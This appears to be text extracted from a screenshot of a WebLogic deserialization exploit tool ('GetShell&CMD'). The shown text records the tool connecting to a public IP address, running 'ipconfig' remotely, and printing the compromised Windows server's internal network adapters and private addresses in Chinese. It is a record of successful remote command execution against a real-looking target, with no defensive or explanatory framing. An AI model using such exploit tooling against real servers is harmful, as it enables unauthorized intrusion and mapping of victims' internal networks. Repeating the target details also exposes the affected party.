 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.107.51.17 Port: 80 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
Windows IP 配置
以太网适配器 备份和内部数据:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::dc02:3b25:5d11:cc15%11
IPv4 地址 . . . . . . . . . . . . : 192.168.100.137
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 业务网络:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::dd02:8a2:db19:a223%10
IPv4 地址 . . . . . . . . . . . . : 10.232.133.137
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.232.133.254
隧道适配器 本地连接*:
媒体状态 . . . . . . . . . . . . : 媒体已断开
www.wooyun.org
Connected!
激活 Windows